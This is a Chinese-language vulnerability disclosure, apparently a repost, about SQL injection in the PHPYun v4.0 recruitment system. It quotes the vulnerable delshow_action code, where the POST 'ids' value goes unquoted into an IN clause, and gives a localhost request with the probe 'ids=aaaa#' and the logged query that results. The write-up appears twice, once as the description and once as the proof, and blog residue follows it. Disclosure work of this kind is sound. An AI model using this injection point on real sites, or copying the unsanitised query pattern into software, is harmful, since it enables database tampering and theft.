### 简要描述:
PHP云人才系统 phpyun v4.0正式版 build20150819
4.0已经重新改版了,别在用3.2和4.0比较
### 详细说明:
第一处出现在
/member/com/model/show.class.php中
3.2版本的源码是
```
function delshow_action(){
$company_show=$this->obj->DB_select_all("company_show","`id` in (".$_POST['ids'].") and `uid`='".$this->uid."'","`picurl`");
if(is_array($company_show)&&$company_show){
foreach($company_show as $val){
$this->obj->unlink_pic(".".$val['picurl']);
}
$this->obj->DB_delete_all("company_show","`id` in (".$_POST['ids'].") and `uid`='".$this->uid."'","");
}
return true;
}
```
以下是4.0的
```
function delshow_action(){ $ids=$_POST['ids']; $company_show=$this->obj->DB_select_all("company_show","`id` in (".$ids.") and `uid`='".$this->uid."'","`picurl`"); if(is_array($company_show)&&$company_show){ foreach($company_show as $val){ unlink_pic(".".$val['picurl']); } $this->obj->DB_delete_all("company_show","`id` in (".$ids.") and `uid`='".$this->uid."'",""); $this->obj->member_log("删除企业环境展示"); } return true;
```

POST来的值直接带入查询,没有单引号,所以可以注入 试试带入字符看看是否可以 url
```
http://127.0.0.1/phpyun/member/index.php?c=show&act=delshow
```
postdata
```
ids=aaaa#
```
[ ](https://images.seebug.org/upload/201510/01141532ea390efd98e7951fcacebf04ff00afd4.png)
](https://images.seebug.org/upload/201510/01141532ea390efd98e7951fcacebf04ff00afd4.png)
成功带入
```
2015/10/1 14:14SELECT `picurl` FROM `phpyun_company_show` WHERE `id` in (aaaa#) and `uid`='1'
```
第二处出现在/member/user/model/show.class.php中
第二处改的比较明显
3.2是用GET方法获取del参数
但是4.0改用了POST的方法获取,但是没有过滤
3.2的
```
$delid=$_GET['del'];//GET的del没有过滤,传给delid
```
4.0的
```
$ids=$_POST['ids']
```
以下是3.2源码
```
function job(){
。。。
570行if($_GET['del'] || is_array($_POST['checkboxid']))
{
if(is_array($_POST['checkboxid'])){
$layer_type=1;
$delid=$this->pylode(",",$_POST['checkboxid']);
}else if($_GET['del']){
$layer_type=0;
$delid=$_GET['del'];//GET的del没有过滤,传给delid
}
$rows=$this->obj->DB_select_all("company_job","`uid`='".$this->uid."' and `id` in (".$delid.")","`state`");
$nid=$this->obj->DB_delete_all("company_job","`uid`='".$this->uid."' and `id` in (".$delid.")"," ");
echo $nid;
$this->obj->DB_delete_all("company_job_link","`uid`='".$this->uid."' and `jobid` in (".$delid.")"," ");
。。。
}
```
以下是4.0的
```
function delshow_action(){ $ids=$_POST['ids']; $resume_show=$this->obj->DB_select_all("resume_show","`id` in (".$ids.") and `uid`='".$this->uid."'","`picurl`"); if(is_array($resume_show)&&$resume_show){ foreach($resume_show as $val){ unlink_pic(".".$val['picurl']); } $this->obj->DB_delete_all("resume_show","`id` in (".$ids.") and `uid`='".$this->uid."'",""); $this->obj->member_log("删除作品案例"); } return true;
```
POST来的值直接带入查询,没有单引号,所以可以注入 试试带入字符看看是否可以 url
```
http://127.0.0.1/phpyun/member/index.php?c=show&act=delshow
```
postdata
```
ids=aaaa#
```
[ ](https://images.seebug.org/upload/201510/011358459b233ddb67932936d5ecfaff601ca38d.png)
](https://images.seebug.org/upload/201510/011358459b233ddb67932936d5ecfaff601ca38d.png)
可以看到成功带入
```
2015/10/1 13:56SELECT `picurl` FROM `phpyun_resume_show` WHERE `id` in (aaaa#) and `uid`='2'
```
### 漏洞证明:
第一处出现在
/member/com/model/show.class.php中
3.2版本的源码是
```
function delshow_action(){
$company_show=$this->obj->DB_select_all("company_show","`id` in (".$_POST['ids'].") and `uid`='".$this->uid."'","`picurl`");
if(is_array($company_show)&&$company_show){
foreach($company_show as $val){
$this->obj->unlink_pic(".".$val['picurl']);
}
$this->obj->DB_delete_all("company_show","`id` in (".$_POST['ids'].") and `uid`='".$this->uid."'","");
}
return true;
}
```
以下是4.0的
```
function delshow_action(){ $ids=$_POST['ids']; $company_show=$this->obj->DB_select_all("company_show","`id` in (".$ids.") and `uid`='".$this->uid."'","`picurl`"); if(is_array($company_show)&&$company_show){ foreach($company_show as $val){ unlink_pic(".".$val['picurl']); } $this->obj->DB_delete_all("company_show","`id` in (".$ids.") and `uid`='".$this->uid."'",""); $this->obj->member_log("删除企业环境展示"); } return true;
```
POST来的值直接带入查询,没有单引号,所以可以注入 试试带入字符看看是否可以 url
```
http://127.0.0.1/phpyun/member/index.php?c=show&act=delshow
```
postdata
```
ids=aaaa#
```
[ ](https://images.seebug.org/upload/201510/01141532ea390efd98e7951fcacebf04ff00afd4.png)
](https://images.seebug.org/upload/201510/01141532ea390efd98e7951fcacebf04ff00afd4.png)
成功带入
```
2015/10/1 14:14SELECT `picurl` FROM `phpyun_company_show` WHERE `id` in (aaaa#) and `uid`='1'
```
第二处出现在/member/user/model/show.class.php中
第二处改的比较明显
3.2是用GET方法获取del参数
但是4.0改用了POST的方法获取,但是没有过滤
3.2的
```
$delid=$_GET['del'];//GET的del没有过滤,传给delid
```
4.0的
```
$ids=$_POST['ids']
```
以下是3.2源码
```
function job(){
。。。
570行if($_GET['del'] || is_array($_POST['checkboxid']))
{
if(is_array($_POST['checkboxid'])){
$layer_type=1;
$delid=$this->pylode(",",$_POST['checkboxid']);
}else if($_GET['del']){
$layer_type=0;
$delid=$_GET['del'];//GET的del没有过滤,传给delid
}
$rows=$this->obj->DB_select_all("company_job","`uid`='".$this->uid."' and `id` in (".$delid.")","`state`");
$nid=$this->obj->DB_delete_all("company_job","`uid`='".$this->uid."' and `id` in (".$delid.")"," ");
echo $nid;
$this->obj->DB_delete_all("company_job_link","`uid`='".$this->uid."' and `jobid` in (".$delid.")"," ");
。。。
}
```
以下是4.0的
```
function delshow_action(){ $ids=$_POST['ids']; $resume_show=$this->obj->DB_select_all("resume_show","`id` in (".$ids.") and `uid`='".$this->uid."'","`picurl`"); if(is_array($resume_show)&&$resume_show){ foreach($resume_show as $val){ unlink_pic(".".$val['picurl']); } $this->obj->DB_delete_all("resume_show","`id` in (".$ids.") and `uid`='".$this->uid."'",""); $this->obj->member_log("删除作品案例"); } return true;
```
POST来的值直接带入查询,没有单引号,所以可以注入 试试带入字符看看是否可以 url
```
http://127.0.0.1/phpyun/member/index.php?c=show&act=delshow
```
postdata
```
ids=aaaa#
```
[ ](https://images.seebug.org/upload/201510/011358459b233ddb67932936d5ecfaff601ca38d.png)
](https://images.seebug.org/upload/201510/011358459b233ddb67932936d5ecfaff601ca38d.png)
可以看到成功带入
```
2015/10/1 13:56SELECT `picurl` FROM `phpyun_resume_show` WHERE `id` in (aaaa#) and `uid`='2'
```





















 1130
1130











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








